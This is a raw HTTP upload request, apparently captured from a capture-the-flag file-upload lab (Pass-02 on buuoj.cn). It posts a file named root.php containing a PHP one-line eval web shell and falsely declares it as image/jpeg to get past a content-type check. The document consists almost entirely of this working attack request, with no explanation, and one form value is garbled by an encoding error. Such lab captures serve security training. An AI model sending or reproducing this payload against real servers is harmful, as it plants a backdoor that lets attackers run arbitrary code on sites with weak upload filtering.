 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn/Pass-02/index.php?action=show_code
Cookie: td_cookie=3052440131
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2767923193567
Content-Length: 338
-----------------------------2767923193567
Content-Disposition: form-data; name="upload_file"; filename="root.php"
Content-Type: image/jpeg
<?php @eval($_POST['root']);?>
-----------------------------2767923193567
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2767923193567--